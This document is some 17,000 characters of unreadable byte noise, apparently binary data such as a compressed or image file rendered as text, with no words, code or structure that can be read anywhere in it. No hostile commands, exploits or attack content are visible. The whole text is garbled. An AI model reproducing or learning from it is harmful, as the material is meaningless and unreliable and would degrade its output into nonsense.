g4�$�1;�N&�q�	���%D!#�i!G��`���ؤY�SC��pf"Ry�tT0$ /"9댱��$�eb�ah�W�٤W�@�Ǻ�ȸ�!��,��XD"������dp",	�M��%B�9'?��+X�,� _J3H�4����E=DB 0�(�8o��8Ą3<`B5lc�v~ͮzE��jd����8yM���!��� ld	ؐ�E^>��G3(�kb�$�iOq�'��"�a�^&lcɪ�ά���K��M���J:��4��jp��&��>�
>kd^���L'�9�ג�#��J(�AJɔ�(-�S	�d� �lR��Oo��?t�Gi��ʣ�c�p ��DTئ2�f>���j �������(\G,�3�#p+���X'w:t"c؜f����"
��AdQ�TBM5�6=�EKǤ+㵸��E N?|�;�� �XrSy�P��%e��'���؈S�Vi�U�P���:�5�dDD4 Ԑ*�(�3\��
��bnh�Y	k�2�4��T�@&u����IZ}�Ȃz*��C�{"�?ˡ���0@�--�����T \�)DN�� Q�]0Ы�ToK�\;���(V�]|I�8+08�T�1V� P��L֝���	�62b�EiעH�lzW R`\�a���:��̍�R��^d#��P���5^i'�����Ʒ�R��P)i�a�(�;��]�A�� �m+�H�@��ݲ�K�8�(z!0"ޭ��Y�^�^��	��&��c����(�܀2 �a��i"��#�A���1���0n
{�`bw Z��S�	��L*�c�
 Z �Y`��F�bwƏ�nz��B4�m�?^0�pr�L2[!i�f���M~� 
��D������Ze�m�#C��Ei��J QR0a
�i����ll'�p4P�4l��˄J0ɛ�����(��t����Jh�� 	JP�p*���T^�Lj7b�-r1���A:��9UZXD$=T�G$����"�p �(��8��G�7�T�#K)�B��/]H��E$A_� �*т	r �|@��B/TP�tH*�� �aR�e���P��'�)A,9ʓ*"NuF2���@�AKB	9��ՌN?�������Wn>%<H�i�>��#�(al�:���N�
d�x�h��B/r�˓#�K�U��� ���*;�yG���Ћ_/�k2|���L�����P`&!�SZ��f`�VK�JQ�. ������M�)�jF���d]�Tb�G�5�^�!AR�x��5�p xH�zo)�[����*�-��5�P	 ����j `�A�9p} g ����]9ɮ�&m	�xG���TJ��HBc����z�fxHPg���� �r���?"O���{8� ]�h�;Y�%,M����wsQ� �-w�J�ANW�>"� GGob� ��4ay�~5�x!O�7fa|bd $ ��f��B\L���Gq}Gq �� c�MF <9P�Qó�g�
��T4Lh\Ge1�*j��6�uiQ&P�,�5���q�;�a6a��ݴ�78�q4p��	�P]��
L0��c�� ����`�pQpP�X5f�����[�2��\�mȆ����0�~�	~�9��"g��0+�P	gzd�
���pQ`h�S54Q!�d� )�E�\/M� .X��q����� �x�H��V]j��9 3��P��Q�� �B|6T�+3&� �'	^�n�\�\�>������T�� WoB�@�	�zxʁ ]R�d�$/u|4��� ��*MA�.Ȓ��W�Q��J4�aZА��f��@<�³� `a�Q��O�_�c��㌜�h�и�-�9�\��b����
r~yHob	3P9��JU�p��0'	�v 21&P(�0Af��9S	�x'�71Ip�$�������=x�]p��{� C)o)R �Б��"��e�z~)�c���9-&!0c1��3�
��[�} ��bi�@�@�����p�1 �	�t	�A��Q1��2�rC]4_z���  �95�F��3���VZ@��6�:����r�TEL��K�\Q�a�X_	�@��a�Rc!��r�� dG��E��9��9+���K�љ�����2@�9�\�-I��8�SI~b�-�&��iI�Ș��g�f������Q��Q6��nb|m�\�	Y�$�a�iLX0��c�����Ip�"��
c����a��J�����q1qm���Y�᤼8����77hoa*_�����S������7��5�2 }�k�n�MY0m�p �V�7�Ήp�)N�[?a�t]�����.�M�YB9s����J�Z��c������j*������
p�5x�� ѪuJ*�Q���	݉��@��	��2�Z27���1�������X��� 	��(�7��u��V�	\Rh!(.o0i��Bz�Q��w��jAѷ�]ɕ1�n0�P� �`j� ��|�	����q� V���h�yw$i��%&P@@�ɰ4�pG���đT�M�z �8h*  0
| E�f�|���y@
��l�5�:? 6��`Lp!��\��s1w?�uP����љ�B`�0}���+Jb�Hא�4�ES)�,x�R!����xe��İ�0��:00
Tp ��o0NH�� �p ����0  <�����	B�"�����p5�	����%]���!�����-A�r!>� ��0���d�$H�w�M�-��V+: 	  ��:p�i  �0
:0
����� 	�
D�O@|���:���t�:�
k�!�t!@�փ�9]`��Ph�	�_�
5�p�k�+Jz��a��5Y2�L'"�عY��,�eؿ8ӆ��y�9*yq��kʲ��`�  @
��� �E  �`E�5���
�@ pY��X���z�o�4��
3@i+�\����0
�
̀	�J��y[0���i ��*`A�@y3�&
�u�^���D��G}p X�eT���ۥ6�T@�b�9ü�Z	 J`��{ �̰ `ͤPּ� ��p���p�`
�p0
y�  '��X|�����ڸ
���P Ps_�	�M�[����� �i�P�мZ0���nUH��p �چ�ZL�ѿ��`�mؿl��`�f�u\׼ <]P�ּ��  ���n����P$�^�D!�!��cp��;�
�FNZ@��\`)`�<P(�
�������A,>��,\�)� ��ŗ�+A  ��VJ2-�E�  �@�4z�OQ�6إ(��0
S�� m�Ɓ:�y�&�
�p����%�Ӭ]��, <	��n�n`
J�� y�
��Ň|�@ � �s@N�L ���������{kP 1,�0�����NDf/ ��A�� }@s�
00b� �Pq��k:�']�!��S� 0
x�^���� � wl�l�u������Em��J�{��0���
: f ܃<�<�ΰ
���g@�4�]��s9�ٽ�qA#�=}bV�](	 4m�}�����0�P��k�M2̔z��Q���@ �� �zc`����f�����UP�]E �~��{.�n�y`����n��PE�
���`i�����:�o�
�@�Z��MmL@��@�=.���m�Q_0�iđ�)za��ÿ�e� w	���� �0{p���:���[�`jcp J�P��[��P	�6��p�l�F����>���\ڜ�F�ƴm�`������0R�(<�� �N�!���� �3�k�	?н!���ב�]u�U��U��f�k0f �P��|P~J������4�.h�6X�\�^0S]��[����``�p�ڬ�;- ��Ӂ�����:��E0	:�������	�@�@�@� �5R¬ m�-��<��`��h����������7!ד�ь��%Oi �V_�
��jb����k� ({��9�l��P���^�C��P�����=��������P_���i0	_��iM%P����̠�P�
�+���
L ��.����� ��m�5�_������`Гב�L�U U�
ip� ^�H��VH����ˁ1X�I���� ���߿ �!�%����$�����%d¤��HU����/M�*%n!"�I8@�V�r�U�*�Ҡ�D�	�O-,��ҋ�"��� ���M뀙��}�h 4#R�v{x|DQ��_���~��?�? ,B�?d��Qad�JN�i4WќfV�Y��IP�ô3f����%�0 0�B�G��ɓ���:�j�@h	�E^
`�|L�>���Ҥh(ux��^�I��y��>
�!L��4��B����tM����rc�Ծ_~�~���v�٣�jh�	8������Ț�2��0��ĀV0y��*|��)�6�L�4F�6a`$��$��FY�<�x�/�` ��A�,�� �K�
�`�����'"��B=(��.=�F�@�4y��/j@��.���:�,(R� �
U}~1�u��D@3L�ǜC�C�����*C���	;h��4��'��+�$���H"����>�B3�&�JѨ��P�1qF�����Q@b�!-�ǋ�jQr�%M�����"���C�"t���/�0ËM����u���y��*=/����A�*Δcq*qJ�8����&�0d� U�P~�!F���ң$����F�$�ۋC$9�
<������	�$"�5n�9EB�Ft\�G�b�
V �G��j�i>��V��B(8���a����'��0�LԔ 3�)g���s��ƅ�1d�{v�e�{���:Шê�H,��4�-�'R�e�:C����C�Ɣz Ye�v���8����,��P�G�ƀF�iQ�(t�x��4pOc��n�龗�SY�IB �Q�&���9@I �`����۬K���&!�����o¹f���&s���}p�AG{�#�r�<?�)q�N�s��y�:Q����.�"��G=L�\��P�f����`b1�!��$���=` ��4n0=P_���q���D�4Ar��f�Aز�V���`�^��mT�	�
O9�֎���^���� �n\��`��������,,�:�X������$�M*4����	BjBxp�I��r�?�ҏvl
� �aP`��u�����l<�7(@���P9A�]gX4.� �>UH��058m�8�2� �� WX� mF�+��#���%���)��+?l�f���X���7������]%�',����0��B���~��D� ��/���}��
��*�Q*irC3xD8��l��#��3�A�/b�4<��r�'� 9a��P�O�E�� ��i(o(($ �VD(�FaXO�r"f�k�(@;�W 5jS~�D��ȅL7�!�@�/���5ۣOƓ�����&�S�d��a�(�"�^lb��iB"*�:�n����"*ѹIT�����	TF�<6��~p.���>_)$a�:���a�BudR��m�)�<��x"&/�B^������lƏ��D7
`[n��n����U?f'���H�6
Lt<����3�<��P��G
T 40B�BQ�.��xF<\�k�77І8|��0�)T9� K�X��Ĥ+Ƀ���f�!(A9J�It�c����w�p�r����-R�h�5�1�M�&m˾ix�#����n�4y�?�S�Q�kX�=���f����.�@ \���xk%�'����:]����W����3\0�lC���pL�,���p�q��O Ϲ����-t�cz�
�%��J!=X�6��>�OÃ&�ݾ8r���j��z(�wq:��G43y���o����qv`<C��;��?ޚy��A5�A���K���6\�k*K��v�G�o�#
0�'Y�����3�I�X@f͊�
�h�`��� �A�(6��k������������j�]x�F��l�af��u�{��>�W�E#���	H}�;y��w�"˃5��?p��z/����>�TL#�����!�R}�7���vA��kM�Ti����0�δ���"8�֙��P����~m�in��MM�mmo�~Cw�C�|�/�v{08�Z?E+:��S����x��^r��X��`��Q��)hH�8�y��*�z��4���nt�������wl>�)�|ʰ�(����	3ȃ�fdal�n�{����F���1�X#
w�t��0�L���V�݈�Ds#����<э#�\�WX��孎v�����=��h�+���i����mTA��nd4�%2s k�W�!=����� �	i��!3X�C���q-���	�Bs�Sm2�p���������>B���+�C0��qL�l�&Ds#
�7�Z8t��n�sj��h��ˇ��/p �0?fX � �h��^�m���������ދ������(�#P�:�/�X%=��Y��� 7��N!
7�(X�kЇ�c�G�-̽5��@��, .�?ߛ�Fh�t؆F�F�|��﫟ڋ78�Dz��i�.�>tx����+p�z��J8��C(&cB�)4���E!�ޛ�L�9Fk�#��R�����*�ġ3�r1?�g\�/`�y���&?̆�+4x����ؽ���ރ�ІF r( ox����6ڦlp���&M�������C7� ��:�vh�Z�Z;�|�}��g8�y������D�{F��pX� L40�*��H�?-N)±�7��Q�f�x�Du�Gk��4ºn�F��������?�+���t�B�������6�-B�>q�ʛ<Us{�?4 2� @h���D0���E����x+t?���Ø9^T4�zGt���1y�xbC=���)�1H`��� Cptx��A4��&n�F5�ɿ𺵜?�Km�`4F�Gus�i����-��}�n A! A,����p`s@�b�����]؁�0�����_�B*��\�ք�;M/�*v,�X�Mx��)����+h��X�A�&��DH	h@����0Xh�ת�ѤAl5z�����`�C�I*÷F�r�-��D�����@�DM��Od��SN�<���#0�{��]����\�]�\��<�<��LK{Йc4U8k8;�+P,���x�+ �Y!7f�f��oh{���07R��<��D�h�ɴ������sD |�]dJע��ʰ|Ǩb��cNmM�٭h��C��aCP�$ ��ݐ5ѿxH���������H=�P4h&���܀DPH��n��Q�O,�w��2�n�@ndR�l������)ENbc����ԇ�lK8b�CS��ҙG�P�9o0�P���s���]��NW��Ȑ 6+4��@ο��(uN�{>D�&p��c�<0;�C:(���nh��T�7���w���Z�3�Ԭ�04Z#'%U�T��|�F��rXM{cw�4*j
UZ�O<�-\�3�U�S�P+�_ 7x'RpB��
JHg��������9E{�D���p�+�`�(0�/�=����?C�G��-�rO��|��U���RR�׿��Zȫ�o@ �C�.,D�}�|�I8��O�D���]�Z��*S5|��]0(\` \���(���E[�և�j��c˙��X�D
;L�<�5��VX�� x��=p�yPͦ����>�ܦN1��j����RR���C[�E*�����#���Ot�y5�����Z�����?�����U$A\�uP�5�1} 2��������s��*���QY�����Ӄ5\/lQŕNwp�oX8x��=�| ��$Z����m��h#u��������G�\��CK[��eH�uu?oHHPTZ���Z��K��C�>k�B\���^��M�5��X �ޓɄ��^P9mx�*���<j}?�4\^�D�eJ������s��؃m�4�c�y+R�$ݦ����LŸ�B��7
���eQ��Z���y�0\�B����A�Z���%��|�����?0���k��5 �Z���$$Q����E/�`��^�T]�ӧ��K�D.�L�5ML�\���'.D�:D�MܼOu�`��Dᅝ�1���p���k��aSQ����An�:�DT�V�$�ߓ��c��w��ox6� �ڂ ��Ȅ�Ԑ��+��d�pdD����V8Z4FXM>�wAo�TtJXec`�*��%��՝R�����m`��k�YnN�����@�;[Tf��e9Z�c��u���	� *�*�Q@� ��D�����؆��a���j���]��E.\�p�Fsi��Gs�gB�]8�i0��ݥ��������7��~nwp'`�!��Z�=����Mh��C��[LU���_�Z1t8�h*x*H����b(��`!�À�P����`رL�i�vNq�B@�ٸ��B|�0����Q��f����pP{C����nj@6k1�]s#u��3j�����^[t?a�e_c�p�lX*�i�*���K���~��@���B/���]�E��o����5�.|ʢ�d|�7���b"�0�f���Ui�m<m��n@�P �#�r�����y^|��l���Z�цk �s�o�) `PkIH�����A��a�r8��¿�^�fm��V]T��`�d�6g���3.ĝ<��S��c�f���S�u�-�?��5m8y� Jp�e��h���3l#�i8#y6��f֦e�����2�!�>XpI�ܦ� ��H��xrx���*p��5�he9i��Z�B�c�8wn-����d$������6R���2-ot]*��w��j�J�J`�g��4���Zy�M�>Q����R p3�*��H�X��Xx��V��p(�k��`��O�=����qLM�ǿ�q���(�X����-p8m�+���-2M͖�?2f/sdtwh�\��Gǁ��l�fb�]yncA�]W��Q���w��H�|�Q�����n��
G�k�5��Bc�2��=�֞tn����,��n&jl���u�KM۽O��Bք��]c��p`w�'8IwJ��p�m(�oK��*���R�Ps�+�(�bm(u~�*s<xTIp*���0���37��D����D��ߋ��8���Ƀ]�� �]QovPlvk���]P#S.A�����f�OJ��?h�ww���>��E���[��ֆs(z�?z_���U��h�;�����-s˧B4�z���Md���|��8vU���3�禿�]�?����]�ԬXfm��F bv��oυxyH_�Z�l�}�L&И���=;.f�I��� ��?/@p-��U���� �K ������4��Q����2���L��W�ƿ�	�M�7��È	6D��?}��AD�p7��􁜆�G�=r��q���ބ����M7��Ц�D�n�R9f�%J��gm��9�V� V�C���ͦM�����휵s�����?I��J²�¼�:$dw⟵����/����js�l���n���B
18�_��^~�F���0K�6����_g��a��N�.���v�Pr8:4 e�ة\��v`NeoQ!:�
��ɮ6��L��Z���NX�v���s' i1���"�\)�7��8�V��bd��6��vMt7�&YC	=� B	E�j"U��CZh�B�hX�W4-8��	�[O?�Î; B	(�4@I.KQbD~�]j%���$�S 8�� ���y��$ �ă�/���A�@����W"����N7�lc�����	g��Xa��o��Sd$z��g�4�e^�8���j�H�xE���y�`w.Hz�5֌T7�(I9��2I%�@�	]N]}đjB`��m%H �n:y����B��YBR)z[,4��@9g���9�J[X�Ժ�X�#LUd6�	ڷ�;�eE�PT������-������.�X��@����NtJ	&F\�̌��ڍS�%ZB=��E�M��@	�X����,9�|C!`I�(��}�,�
*�|����j*�k��٬�Znj�SB�BZ�3�-(w`�tC�H_�n:��#��TN?J�;���O睰o�,S(d���?NP�Ϩ�,��9���h���W�!T�Bg���6�2�+=� @�T�� �������5`�A��x�7����*�%�o�^sh�E7�Q�>o����]�bI�d�?�+9��;NNp�D5��R������lb��:�ׁ�zf7�  �7��C�0��.��C:Q,����>	�y�>��5�6�z#|�z�N{�q��(�H٫1��x�݋,�Ia�}}C~H�)(��F �_�H%@���j7	�X���(Iu�J`�N��2�|�G�D��	q\B~�����PV��w����9T䟩~g*m<�A3��Dʌ*#  ��E'��OT���b��q�R�����1�(4 ��3F�=�B9i���G����v��M\��ۨ�'�Wy����+��78��Z�@�@�*xP���/�C:��(����@���,\r�r�\.w�K\�N��	��ݠ��`�D��_\��Y�B���k�`G7p���Rȅ-Ј 6bzX� �|��ᢁ"���L3E�i��E>=r@8�@2�	�XU���Dp _4@�ā-y�,y�/|��hǄ'<�~#��F��$�ntǬ$OFg��DӒO�W��;�`�f{��;ķ~5 
Ph� �T�c��hg#@��80O1�H�әN��d)7עIr��(i���= �����?JP��R	�P@fyV|�r¹�H{���v ��X'��SH���6����ZY�)@Ke����lZ����<� G�1�=F�	
pB6���-���DD�`�;D�m)5��.�;�k���wV=β�pB2���U�IP
R��mP�E��e���=ā�F:�t�#~�uB����!�m���N����O�_�r�w�s
�Ek�ph,A�a�q�r��H@*܁Dt�zXg#��y��k��<T�RK,��Y���	���"� ���
�@�j�]��@/��?(ᄼ�R&-)�k)�o��Ul" -'�l�4�|�%��88�紉�&���Ys��d*�aQ��z�<(UFp�d6r"/�EDq OY�6|h��f���j���(F�xH �I��^ �d�EH����X�:o:�lRYǺ��G^�<E"�h�%�T`�����sЧ��_�p��8�oȥ�O>M�s�T>�,���Z(����xobD	��⃺5x�x�jlҠ����f��TSg5)��t���C�K�/P����A�LG0��F!!��G��X�Q������ Ԑ�Jr4����׮X�;��<w�s7�	������Tl������q�C�O����h��w��N=9�;�1>NR�ʴD� v�n���R�A�%�� ���B��Z	�� �x9��r,�A1X�,��_�X0(-i{���C���%�s��Y�q�"��Qwb���!rto@��%��'�'l��h �ɐ��Zt+,�<ܡ�9���4Ӿ������Z`:H���QCB�Ib	�8���6(��n^�.����YD��
Oh �@�/����$@,e�`��&18OvT��S�����r��]�W.���Ė���p8�@�ڔ��U�Q��YY�F�6H��e�,� �+�°��'ĝ��]BD\`A� ����E�p@Z^)@A]!��C�9+����,�/��� ��AQ�Q�����R�h��Q`��P��.	�H�R�b݁|��Y�	�^hX�P�@
���E��X�|��м��ɼ	�!^�)�8p���@@h� �Aއ�Ţ�!�? 5P�jY��Z���n�/��X	 �B�C0�B��_�\ ,ç���E�'��x���` F��}�Y}�Y��x�X��bA��@]@�D�o�{��AHC.(�-P�
*Vx]�8��`��A�Ͽ��,xE���)�� �b@�+�2ܝ+�,�B @�nYD �e��/�����?h@B��2�@���ɱAHb|�,�6��`a��|#=�P����R�8ebaB����Vl�P������ �B(G;�	�#x��)e%%<�c�����4�\*.�h� $!��E����@(P�0�G	��H>���T*�X�?�?�e0� ��x$ ��A����)�k��,���'�!��歡&����՗�@��Ade-��(ZU�DAc��?��X֞����S�Vo�W:��1��WbyW�I��"^j�'���B �>b ��B�_�A �V�"b*��%�����|P&��w�02&��QC x� P�����n1Vb5d
���t:�t^��T�fb��d�-��;����V* ���;���m����]%�1'�:�8�PS�(���- ��ʅ��U�&��A��?`   \I��'����&(P�Q���i4`	e�� ـ*D��Ldh�1(��}�b/F�u6��Y�����E�� ��:j�X��n�Q�Q� ��U�95V�AVF�q��Y����󈛠꠨~W�I�/�h�`� �e��"hA��<@��+��Bzb	���� (���$&$(+�&D]�AB�A���$+zB ���$�Yn*JBacy�~����kEh��؂D����X��<�h�hk%��Z@�n妪����(�0'�^��� ���@���i��E<0��t_^� @)�F�����$��$��v�X@�����C�:˱L�Ci 5$�*����Y 	 �Y��}��n��q���r����*<l`j��mi٘e��p����D �@��4���^����M�.B�n�-/F�/�d(�$h�v����B�A̀���u= ��A����h��J)�� �� w=\� Ô�i|L&�!ߵ�5�wjk(Lf��@#�%��<m|��/Bh��-�E �X�4�B�>��B�<�+	��A��;,֦���&��H�-	\帪#�ޟ BdZ�v�)��'h�L*tA^X�(x��R������*�n.p.z0袧D嬳����2�5,�?(��������F�GN��dI��ޖd|�hoP�(��>]d���a�+5�e�-H����H��A����ΰY��}J� 	�� h��n�΅��AL�� gBtAP�4$D�ҕ&L�?�/����?�*��l�b@��'e�+��d + ˕!"*�wnk �+|PX@�R��N�z0	�A�9��@|���,�y���	��ݖ�W�Z�J�0�-#��؀��p��S�+-O���A�b	wI1���Dj��*$���E�@B�"-Z1c�����?hnB䬮*��b�lB �^�e� @��̾���{&�"��N�o ���%� ���!�òVֳY� ��7��88�?@�PAD���*S��]�*oi|�g� 0�P{b�$�.�>@�"L�^&����?|qBP�+�1-&3?@3�1$�P.�Vs ��J�d�\&ц3��49��v��� �A;�aBH~�X�
�p��>�0���,"o�,'&��h���<���F�*K�*�A*_t���1B؀^�mtk`Z�Io�&0n�@*��&0�?��}�^��o^(sW�NWnO��i�sO0 Ts,$�j��i@ؤ�f�8�qhD�)�@U����#��n��&w�]u�57$$�Z����p�2(l�� ���^�dԹ��2�va6�,{_4��Ų�pW��O?�#��}��?�Bk��f�/(�M��X�M �Wsj��N&������tlf@n�/< A,�3��P5�@3��3kq�xyہ���J�!��Fw�Y���p���+�\A$�Dd�n��$��Ɓ*wEo�*[�z#v�B(� {�2���b.�J�*�ek���?���|��CN�9N��O�v5�t涱55�G]��'��**���k�v�8��xU��o��AV��W��ڸ���! �S��0��0�6�Y�[Q�M�C �#�����D�r�^���$t��η|�4��#���?s^h���"�B�@^��֪��t2�1�۹Nc�b����?�����6�e �_�N�(:0�.e� ��K��o�xUW���:)������!<�
1�&�H �$x%D �؁:��^G�DK4�uV�#���"!2ȷ|�4  An�q���^b�?��*$�������U��/��h�3߇+��� ��_�6�1� ��%�z��@��û��&\=�ƅ��@p�s�C�Ŗb���!+��1H�~��F7����J� ��Y~ʹ����/����+#���zふ;��Z,��|�r����ƀ,B)�|p�^t�� � �Cp�+p������t����9��g�O����jc���y�N$���/��C�? ޡ�˂:��?�O��j)�j,�3̂�!����u������CE��c�T	��ީ���"�">������;��&H{�3�1�(/8@! Ķ� �����X��aă�4	+1�ƌ��d,�Hb�3`@�����	�&35=8䅤XT�����'ITv�d�O����q�� ӏ�Z�� � ��$ ������	>n���ERI/^q�nܸ ���  �#}f>�� 	H�t�uɑc�?^}$p('�_�' �K�+  h޼�B,>���#�>)F<p@�X��X��O�KZ�#�d�HnR�i��G�/G��>X��/*]l�� �VJ
�|��`ÆҧǾ��\����"�F~4`R���>2�#bh`%�o�G�u��� �G;�8���.�!�6�Ȣ�� �$�@(��08�4I#�nᶏ��hث��^�壧�4�("���i��κ,��,��Æ� a�H ����<,���Q��κ4�<�$�آ$��Bb�� ��#$� P@���$T҉b�Ɓ��٧v܉B	��c`s� �@������:}M6I��T��#Oh@�1���Mt0�����#���$�l��QA�N�$��.��"�V+���$j�](J<,hA�W\�XDF�@�,&<�A<��ό���^O>��U�IG�r�)g� ���n�Y�o��A�6$���t��>�b��1F�;��qq����@�\�cl��sǗ ��`�2I���Y�D�F���l�6��ʈ�@	ۏ�0@������̧�u� �����0��<���d� B�g����opa�m��Ƒ��o��!�;�#��>zM,<�NSᴯ���E%����Ď�{WO����=�0��cw^��cהN���
���N�Z��z��bR\49�!&?k�$�BB�`����肋%���u���F�'G�s&#��;����&��t-G#-�0ɨ�_�!K�R�Ι�0pĽ��>ؤu�BϪä�}�I����D�i%�,����߁�wt��N�F0�����r����w-b�G:�A��"|!�5�a���F�F����m���P���($*(ZQ�� ��m�\Kd1 �>�����@$4NS���ą�o� \U$H���&YE+P������%q��
	��-� '�+PX��1
T�����	�RB v�Oh�zg�B��C8�Q�!�	���sX�����v�)�m���F:h�Ŵ|H*�iF�*V�2�!(� <��F ����M1\�5�	Ϯ<@��]b�� �����	$\
�, F��l`DZ�;(����,�nN�U��a��я\�0K�ĝ��B|$}��@Xj��\���G8���p�Cݐ�j>��h9ڠ������_�v�7��$~P�6S�M%�		�Fm�E=Y�-v�������*�C&Q��NF�*-H(wH ����dI@ʣ�8P� �w�`���� �l ��o�A_���GĊ�r�� `�`"����6�!�N�.0��?�q���C�� 9��)~c'��,@���ٱ_� �6Le��o~G�� �[7=!��� }ׂL� 6��:���n Z\I��ȒW�l �W�F�@�!$�$ AH�K`��Ɔ����S(@b`�~�7���n6-��5��?vJ[�T#h�	���=D���r*�b ��R���H�A*0'A𦛎`�FF�`� ��1`���%G��8�=�V� KF�"Ij��dP�2�b�F�ǂ�@�|�;��x0jLa���p�n^՛>\X|;�L���������5Z��l��ɛMe[��A(!I�J"%xbϨ8�\ �)aݜrE*��4��F4����aE��j��PC�Z�'��@���	y�$Hʣ%5����/��d��;0K��Ah��5��ɝ`XQ8�|I4PZA�d�� �r׏��c�%6�5��o`����w#�!,��0�>@!@�Lx�(S�,
�}��	.n�=�����h����X<�w��J�ڀ(4�K�v�2����:�P@����Q��п�����K�vи��h �x��]E�S�7�р6 }����{ �=��~Dpr�5��KH��N��IK�|��>�f���XN��0���͌VO	�3w?b�R=�h$W,$�M6�.Y�DX�
��\Zd��G(�(@o:�z|C��JP��`�֍��y��\8	 <	����;O���8�ޫ�K��K��x�89�q���#-�, �#��h������h����z7�7#��Jm	���_���*�+�`� �a��˜@��P#�ތ �1���� TcV4��8%n/e\��I�$L�!�bEb n �/�>����@"�b���#؎����$M����'�b�V�� �$��|�\%�����\e��7B!$`��lZ�-��|!٢`ơ�Ai��Ѓ���`?����A��n�E�	�\�$\5� �Fgt8�!Z�ej�!@;���>"�j�|ր��/���V+�`j�N �n����A�A$��|"|B���b V�>JF�@�6�\���L7z�v�\�� 
� b���a�$:`a����#\�#p�p� _N�p ����HB6�?�3^�5��#j�c�>8C$A�� |a�͉Ll������<�2�t����.�.܁`ڀ!؂-$�:�@8�D1���4���C�be��h�d�1�� � ��q ��A#�@Aơ@2�b@�@o�r�>��.F��qZ�c��G#IB��/�`t��$N�|@�F@�Ab�>�N��n��h�����!!)��-�ct��Fb,c �e�p�P�� �6bO� MV!����ġҁ�!,&�'���5#,�G: $���8�����>ވ7�`E�+�r4gt��!֒S����b@AB�,qo`�N`.�.�2w���2Jl�$N��AH�^ U�>^F��BA	��,G_R�2���7�F �C�bo<�`){R���(���f�١g�I���hDh�#^���!�!�^�C:�E�@��S6�:� @�!���A�q��ޜ��@����.��j����lJ�����^@R�3�@b �RMg
q4�3��0N �}�|����#�!��&(?"��|R2Z��A� �r��B�7sq�2_�M0C��r8g4�B�� �����A�`�G���D(w�4��IM�p��T0I��B�5ʈi;���F�DYd$H"CN�q:�3��#N���G4���>� �!��O�!��op�-i��(ab@��,�Q�#��%a0`YӅSHBmB�K-`�^�w��뼁4��S!S+!]�L�!��Ҏ���4�Zk��!
6�:�B� � +�� `` �V,G �c("*0@<�#`C]4!�aBD�aH� j�.�A7�A�����e(#��|a4޵eQ���S|3�U��d�^�/�lt ~��T��~�fp�X��!\�:��ڮ�V�k���r*8`��1 H��k^����d�q�f�^v3NT��O@GK؁��	�u��'��<(a�@O����	�]󳺨�%!0#'rb$^ h`��s��� �@���>�{Hl�����nY�\@���FuTc�,��|0�ғ؀p��p_�kD`4��E�$!?� G�2�-��4A^#�aȡ�����<�6��0(!��@bs.�!� O��b�G:�"�h F�ecĺ� 'j�G�0�k�� �  I��HL-�2O` ���0d��*�*��ҵ�AU�����$��'ԠkՅ�-�	�e�X�ksEr�©� ���� �n����D�>LO\I�?��l�2��PF��F!0�� R�3?�Z�4��-wQa)27kX��.VW����H�ԇ��b�.��N�N��j^1�A'dCbV��f���f�_�7�@@��u ���� ֫6tt�i>�_�	��r���i <ƌ� �����9� �� ����}J��a	#�̓.�a���.nӮ�\ V	�nW�fX <��!���U�4��-n�p5�]S�^c�� �gլ��� X@�'� 6,�d��ai���"$�Z�� ��Ӻ���!��@V�-��qgt�'p� ę�jXJ��.���@"�����;��F��D~��A	�)� >>�b��Cl4�O���E�ϙ��� 	����lZd.[8�F�.�."���xD*'Fb�U������ԍr�1��@��l�$���cH A��{�h2�nߦW��v�-�n�M��M-]+�@�P�2 `_1/�Q�_�����?��F*����l�#�ˁs���ai��v�,�K��=�zD`@�,��#�B�(*\dV�E����K	��?bB�U9�� B�g|m2֎��h�9�U[��v���h;�z�j��e�pe�E��X�┓sP�7�������@	�� Ƞ���K(��$rai�$������,n��Jft���ae��}�&�'���0��@	|�v�>�z2�����@��`����J�|(����n�v2d;������[^1]~�-���7���q;J@~R��;�, ��fƹ��mn,� ��"=N���L��AXX�ʏC~;u^��=;�,��0�C}����<�6�G�N/��!�9�-���w O[�s=I�����Z����vGS|Ġ5&J�"q!R�%� �r�K��� ��#
��+��-+�#6 �S≮�3 ��wk}ڏ�������������p@�rgB��?B�@���5
�$";��Ѽ�N�0b��o-{}��W�J�x��|��k�#ZG�,D�ec� ,G�kx*�$@!�o�ۯ}�q<=]�m����&�'����b	-;z��?�� ����B rI�@���ೕA>"B҇J+�L���>�܉@1�g*ġ����Ъ� �B%��b��uB@�����Bm~�7�@P�
lA��6� R|h�»�]�u^ܝ�����,[X!9�Et�(:p���Y��ּh���(| ���vJÊ�|$03���6AQ�B�*����6Շt��#��	�G����w΂�Yat���EK?b4������UB�vջ���-?�m�m!�=����=	���iM��� �cX1
�#;
[��"#6���a�HP�n�*"�'��Ȑ�>�4)򟠊	D�Q�`ӑt��*�@�����y�_Pk'��/�?k)V$�m!%"m؈c#a�x��bu ֿAD��� l�B����H1X,��H�������_[J+�������L40q *|&+�͜m0�g��E%lq�v��G�(SB�Y8��;"���o]��7+�k]ѩ���z
5~N8Ϟ�E	d��վ�"V|h>�^�RQ�1�Ę�4��<c� D��iT,lE\�0a��W�s�V�b�$�O4Y%Q��I�g�a��t�$��Mo��tRk�UDFE��$.U��&��SN9�ԍo�uBr{�&�9G���<�( �?�f#6�u�fJ����t�ZX�a�xt���$`��M:$��X`K���fd�ę���f��H��&]EVE�$��TZt��A��p�:��sŁ�G;���&���8����?7}��j<�d�l�lC�N|�A T	�H�)tvP��G/� �$� �{X+;�|B�H�^�Z��|����׊"�(|<�O�x��ƞ�ڀ��)�ѠZi�"���d҇ VT�?�V4㿱i��q �����a7���R�=��RAU,Rs%�
�0P�t�*��f�� Iw/ `�������3��	�H0�U����lD���r��!�4�(�t �H�F�����<~���F�?!��m"m��nZ�����c*J$��j�W����ȵ*�W����G �`Aů|,� ����c[Qˇ�"��T>��O �Ai�"MQ���˴P�.�� �b[E���o��;��a���,*��������5��ګ��G�b�T�����71�Á $�MUE����1�ߝ�DG�p0�?QD`@v��)i�����f�p:#YC! Ԅ��� ��$7�X�Hl�/Q�k� Z��������6Q�P�j��
